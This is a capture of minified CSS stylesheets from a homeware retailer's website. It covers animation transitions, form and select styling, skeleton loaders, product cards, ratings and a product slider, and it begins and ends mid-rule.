cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-4b6b6b47],.full-slide-right-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-4b6b6b47],.full-slide-right-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-4b6b6b47],.full-slide-right-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-4b6b6b47],.full-slide-left-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-4b6b6b47],.full-slide-right-responsive--xs-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-4b6b6b47],.full-slide-left-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-4b6b6b47],.full-slide-right-responsive--sm-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-4b6b6b47],.full-slide-left-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-4b6b6b47],.full-slide-right-responsive--md-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-4b6b6b47],.full-slide-left-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-4b6b6b47],.full-slide-right-responsive--lg-leave-to[data-v-4b6b6b47]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-4b6b6b47],.full-slide-down-leave-to[data-v-4b6b6b47]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-4b6b6b47],.full-slide-down-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-4b6b6b47],.full-slide-down-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-4b6b6b47],.full-slide-left-leave-to[data-v-4b6b6b47]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-4b6b6b47],.full-slide-left-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-4b6b6b47],.full-slide-left-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-to[data-v-4b6b6b47]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-not-leave-active[data-v-4b6b6b47]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-to[data-v-4b6b6b47]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-to[data-v-4b6b6b47]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-active[data-v-4b6b6b47]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-4b6b6b47],.full-slide-up-touchless-fade-leave-active[data-v-4b6b6b47]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-4b6b6b47],.fade-slide-up-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-up-enter[data-v-4b6b6b47],.fade-slide-up-leave-active[data-v-4b6b6b47]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-4b6b6b47],.fade-slide-up-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-4b6b6b47],.fade-slide-up-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-4b6b6b47],.fade-slide-right-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-right-enter[data-v-4b6b6b47],.fade-slide-right-leave-active[data-v-4b6b6b47]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-4b6b6b47],.fade-slide-right-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-4b6b6b47],.fade-slide-right-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-4b6b6b47],.fade-slide-down-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-down-enter[data-v-4b6b6b47],.fade-slide-down-leave-active[data-v-4b6b6b47]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-4b6b6b47],.fade-slide-down-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-4b6b6b47],.fade-slide-down-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-4b6b6b47],.fade-slide-left-leave-to[data-v-4b6b6b47]{opacity:0}.fade-slide-left-enter[data-v-4b6b6b47],.fade-slide-left-leave-active[data-v-4b6b6b47]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-4b6b6b47],.fade-slide-left-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-4b6b6b47],.fade-slide-left-leave-active[data-v-4b6b6b47]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-4b6b6b47]{left:0;position:absolute!important;right:0}.expand-enter[data-v-4b6b6b47],.expand-leave-to[data-v-4b6b6b47]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-4b6b6b47],.expand-leave-active[data-v-4b6b6b47]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-4b6b6b47],.expand-leave-active[data-v-4b6b6b47]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-4b6b6b47],.slide-down-up-leave-to[data-v-4b6b6b47]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-4b6b6b47],.slide-down-up-leave[data-v-4b6b6b47]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-4b6b6b47],.slide-down-up-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-4b6b6b47],.slide-down-up-leave-active[data-v-4b6b6b47]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-4b6b6b47],.bounce-in-leave-to[data-v-4b6b6b47]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-4b6b6b47],.bounce-in-leave[data-v-4b6b6b47]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-4b6b6b47],.bounce-in-leave-active[data-v-4b6b6b47]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-4b6b6b47],.bounce-in-leave-active[data-v-4b6b6b47]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.form-element[data-v-4b6b6b47],.select__select[data-v-4b6b6b47]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #4f4a4a;border-radius:0;display:flex;flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;min-height:48px;min-width:48px;padding:12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}.form-element[data-v-4b6b6b47]::-webkit-input-placeholder,.select__select[data-v-4b6b6b47]::-webkit-input-placeholder{color:#4f4a4a}.form-element[data-v-4b6b6b47]::placeholder,.form-element[value=""][data-v-4b6b6b47],.select__select[data-v-4b6b6b47]::placeholder,[value=""].select__select[data-v-4b6b6b47]{color:#4f4a4a}.form-element[data-v-4b6b6b47]:focus,.select__select[data-v-4b6b6b47]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.form-element[data-v-4b6b6b47]:focus::-webkit-input-placeholder,.select__select[data-v-4b6b6b47]:focus::-webkit-input-placeholder{color:#fff}.form-element:focus[value=""][data-v-4b6b6b47],.form-element[data-v-4b6b6b47]:focus::placeholder,.select__select:focus[value=""][data-v-4b6b6b47],.select__select[data-v-4b6b6b47]:focus::placeholder{color:#fff}.form-element[disabled][data-v-4b6b6b47],[disabled].select__select[data-v-4b6b6b47]{background-color:#eaeaea;box-shadow:none;color:#cdcbcb;cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-element__label[data-v-4b6b6b47],.select__label[data-v-4b6b6b47]{display:block;font-size:1.6rem;margin-bottom:8px;white-space:nowrap}.form-element__sub-label[data-v-4b6b6b47],.select__sub-label[data-v-4b6b6b47]{color:#cdcbcb;display:block;margin:-4px 0 8px}.form-element__floating-placeholder[data-v-4b6b6b47]{background-color:#fff;color:#cdcbcb;flex-basis:30%;height:24px;left:12px;margin-left:-4px;opacity:0;padding:0 4px;position:absolute;top:50%;transform:translateY(-50%);visibility:hidden}.form-element--invalid[data-v-4b6b6b47],.select__select--invalid[data-v-4b6b6b47]{border-color:#89231f!important}.form-element__message--error[data-v-4b6b6b47],.select__error-message[data-v-4b6b6b47]{color:#89231f;display:block;font-size:1.4rem;font-weight:500;margin-top:8px;position:relative}.focus[data-v-4b6b6b47]:focus,.select__select[data-v-4b6b6b47]:focus:not(.tab-focus--invisible),.tab-focus[data-v-4b6b6b47]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.select__select[data-v-4b6b6b47]:focus:not(:focus-visible),.tab-focus[data-v-4b6b6b47]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-4b6b6b47]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-4b6b6b47]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-4b6b6b47]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-4b6b6b47]:focus:not(:focus-visible){box-shadow:none!important}.select[data-v-4b6b6b47]{margin-bottom:8px}.select__wrapper[data-v-4b6b6b47]{position:relative}.select__wrapper--loading[data-v-4b6b6b47]{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.select__select[data-v-4b6b6b47]{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down);background-position:right 12px center;background-repeat:no-repeat;background-size:12px;color:#1e1e1e;font-size:1.6rem;padding-right:48px}.select__select[data-v-4b6b6b47]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--up)}.select__select[disabled][data-v-4b6b6b47]:active{background-image:url(https://white.a.bigcontent.io/v1/static/chevron--down)}.select__select[size][data-v-4b6b6b47]{background:none;height:auto}.select__option[data-v-4b6b6b47]{padding:8px}@media(hover:hover)and (pointer:fine){.select__option[data-v-4b6b6b47]:focus,.select__option[data-v-4b6b6b47]:hover{background-color:#4f4a4a!important;color:#fff}}.select__option[data-v-4b6b6b47]:active{background-color:#1e1e1e!important;color:#fff}.select__option[disabled][data-v-4b6b6b47]{background-color:initial!important}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/peeriusSlider-productList.css
body_size: 2049
content:
@import url(https://use.typekit.net/pox3igq.css);@keyframes spin-data-v-11509733{to{transform:rotate(1turn)}}@keyframes pulse-data-v-11509733{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-11509733{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-11509733{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-11509733{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-11509733{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-11509733{0%{opacity:1}to{opacity:0}}.dynamic-yield-slider-skeleton__button[data-v-11509733],.dynamic-yield-slider-skeleton__image[data-v-11509733],.dynamic-yield-slider-skeleton__text[data-v-11509733],.dynamic-yield-slider-skeleton__title[data-v-11509733],.skeleton[data-v-11509733]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.dynamic-yield-slider-skeleton__button[data-v-11509733]:after,.dynamic-yield-slider-skeleton__button[data-v-11509733]:before,.dynamic-yield-slider-skeleton__image[data-v-11509733]:after,.dynamic-yield-slider-skeleton__image[data-v-11509733]:before,.dynamic-yield-slider-skeleton__text[data-v-11509733]:after,.dynamic-yield-slider-skeleton__text[data-v-11509733]:before,.dynamic-yield-slider-skeleton__title[data-v-11509733]:after,.dynamic-yield-slider-skeleton__title[data-v-11509733]:before,.skeleton[data-v-11509733]:after,.skeleton[data-v-11509733]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.dynamic-yield-slider-skeleton[data-v-11509733]{align-items:center;display:flex;flex-direction:column;justify-content:normal;overflow:hidden;width:100%}.dynamic-yield-slider-skeleton__title[data-v-11509733]{aspect-ratio:auto;height:32px;margin-bottom:32px;overflow:hidden;position:relative;width:200px}.dynamic-yield-slider-skeleton__title[data-v-11509733]:after{box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";position:absolute;transform:rotate(15deg);z-index:9999}.dynamic-yield-slider-skeleton__cards[data-v-11509733]{align-items:normal;column-gap:16px;display:flex;flex-direction:row;justify-content:normal;width:100%}.dynamic-yield-slider-skeleton__card[data-v-11509733]{align-items:normal;display:flex;flex-direction:column;justify-content:normal;width:calc(100%*var(--width-percentage))}.dynamic-yield-slider-skeleton__image[data-v-11509733]{aspect-ratio:var(--width-percentage);height:auto;overflow:hidden;position:relative;width:auto}.dynamic-yield-slider-skeleton__image[data-v-11509733]:after{box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";position:absolute;transform:rotate(15deg);z-index:9999}.dynamic-yield-slider-skeleton__button[data-v-11509733]{aspect-ratio:auto;height:48px;margin-top:4px;overflow:hidden;position:relative;width:auto}.dynamic-yield-slider-skeleton__button[data-v-11509733]:after{box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";position:absolute;transform:rotate(15deg);z-index:9999}.dynamic-yield-slider-skeleton__text[data-v-11509733]{aspect-ratio:auto;height:24px;margin-top:8px;overflow:hidden;position:relative;width:50%}.dynamic-yield-slider-skeleton__text[data-v-11509733]:after{box-shadow:0 0 40px 40px hsla(0,0%,100%,.35);content:"";position:absolute;transform:rotate(15deg);z-index:9999}.focus[data-v-5cfb3f12]:focus,.tab-focus[data-v-5cfb3f12]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-5cfb3f12]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-5cfb3f12]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-5cfb3f12]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-5cfb3f12]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-5cfb3f12]:focus:not(:focus-visible){box-shadow:none!important}.ratings[data-v-5cfb3f12]{align-items:center;display:flex}.ratings--scroll-to-reviews-section[data-v-5cfb3f12]{cursor:pointer}.ratings--scroll-to-reviews-section .ratings__review-count[data-v-5cfb3f12]{text-decoration:underline}@media(hover:hover)and (pointer:fine){.ratings--scroll-to-reviews-section .ratings__review-count[data-v-5cfb3f12]:focus,.ratings--scroll-to-reviews-section .ratings__review-count[data-v-5cfb3f12]:hover{text-decoration:none}}.ratings__stars[data-v-5cfb3f12]{margin-right:4px}.ratings__review-count[data-v-5cfb3f12]{font-size:1.2rem}.ratings__review-count--brackets[data-v-5cfb3f12]{color:#666;display:inline-block;text-decoration:none;vertical-align:middle}.add-to-bag-button__icon[data-v-4b86c5cc]{flex-shrink:0}.sr-only[data-v-9474c3d4]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-9474c3d4]:active,.sr-only-focusable[data-v-9474c3d4]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.saved-items__button[data-v-9474c3d4]{text-decoration:none}.saved-items__button[data-v-9474c3d4] svg{stroke:#1e1e1e;fill:hsla(0,0%,100%,.9)}@media(hover:hover)and (pointer:fine){.saved-items__button[data-v-9474c3d4]:hover svg{stroke:#1e1e1e;fill:#1e1e1e}}.saved-items--active .saved-items__button[data-v-9474c3d4] svg{stroke:#1e1e1e;fill:#1e1e1e}@media(hover:hover)and (pointer:fine){.saved-items--active .saved-items__button[data-v-9474c3d4]:hover svg{stroke:#cdcbcb;fill:hsla(0,0%,100%,.9)}}.swatch-selector[data-v-2dd998ba]{column-gap:4px;display:flex;list-style:none}.swatch-selector__item[data-v-2dd998ba]{border:1px solid #cdcbcb;cursor:pointer}.swatch-selector__item--active[data-v-2dd998ba],.swatch-selector__item[data-v-2dd998ba]:focus{border-color:#1e1e1e}.swatch-selector__image[data-v-2dd998ba]{height:18px;width:30px}.swatch-selector--small .swatch-selector__image[data-v-2dd998ba]{height:16px;width:24px}.swatch-selector--small .swatch-selector__item--active .swatch-selector__image[data-v-2dd998ba]{height:12px;margin:2px;width:20px}.focus[data-v-492000b6]:focus,.tab-focus[data-v-492000b6]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.tab-focus[data-v-492000b6]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-492000b6]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-492000b6]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-492000b6]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-492000b6]:focus:not(:focus-visible){box-shadow:none!important}@keyframes spin-data-v-492000b6{to{transform:rotate(1turn)}}@keyframes pulse-data-v-492000b6{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-492000b6{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-492000b6{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-492000b6{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-492000b6{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-492000b6{0%{opacity:1}to{opacity:0}}.skeleton[data-v-492000b6]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-492000b6]:after,.skeleton[data-v-492000b6]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.product-card[data-v-492000b6]{align-items:normal;color:#1e1e1e;display:flex;flex-direction:column;justify-content:normal;position:relative;text-decoration:none}.product-card__loading[data-v-492000b6]{align-items:center;background-color:hsla(0,0%,100%,.5);display:flex;flex-direction:row;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%;z-index:102}.product-card__heading[data-v-492000b6]{align-items:normal;display:flex;flex-direction:column;height:100%;justify-content:normal;overflow:hidden;padding:100% 0 0}@media screen and (min-width:1280px){.product-card__heading[data-v-492000b6]{position:relative}}.product-card__heading--fixed .product-card__button[data-v-492000b6]{margin-top:4px}.product-card__heading:not(.product-card__heading--fixed) .product-card__button[data-v-492000b6]{bottom:0;font-weight:400;position:absolute;width:100%}.product-card__heading:not(.product-card__heading--fixed):not(:hover):not(:focus) .product-card__button[data-v-492000b6]{display:none}.product-card__button[data-v-492000b6]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem}.product-card__image-filler[data-v-492000b6]{bottom:0;left:0;position:absolute;right:0;top:0}.product-card__image-wrapper[data-v-492000b6]{height:100%;position:relative;width:100%}.product-card__image[data-v-492000b6] .responsive-image__image{width:100%}.product-card__header[data-v-492000b6]{align-items:flex-start;display:flex;flex-direction:row;height:44px;justify-content:space-between;margin-top:12px}.product-card__title[data-v-492000b6]{-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;overflow:hidden}.product-card__title[data-v-492000b6]:focus:not(:focus-visible){border:none!important}.product-card__saved-items[data-v-492000b6]{flex-shrink:0;margin-left:8px;padding:0;position:absolute;right:4px;top:8px;width:24px}.product-card__saved-items[data-v-492000b6] .icon{margin-right:0}.product-card__price[data-v-492000b6],.product-card__swatches[data-v-492000b6]{margin-bottom:8px}@keyframes spin-data-v-503a65e9{to{transform:rotate(1turn)}}@keyframes pulse-data-v-503a65e9{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-503a65e9{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-503a65e9{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-503a65e9{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-503a65e9{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-503a65e9{0%{opacity:1}to{opacity:0}}.skeleton[data-v-503a65e9]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-503a65e9]:after,.skeleton[data-v-503a65e9]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.dynamic-yield-slider__layout-limiter[data-v-503a65e9]{display:block;padding:32px 0 32px 8px}@media screen and (min-width:1280px){.dynamic-yield-slider__layout-limiter[data-v-503a65e9]{padding:48px 8px}}.dynamic-yield-slider__title[data-v-503a65e9]{margin-bottom:24px;margin-top:0;overflow:hidden;position:relative;text-align:left;text-transform:capitalize;width:100%;z-index:1}@media screen and (min-width:768px){.dynamic-yield-slider__title[data-v-503a65e9]{align-items:center;display:flex;flex-direction:row;justify-content:center;padding-right:0;text-align:center}}@media screen and (min-width:1280px){.dynamic-yield-slider__title[data-v-503a65e9]{margin-bottom:32px}}.dynamic-yield-slider__title[data-v-503a65e9]:after{margin-left:8px}@media screen and (min-width:768px){.dynamic-yield-slider__title[data-v-503a65e9]:after{margin-left:40px}}@media screen and 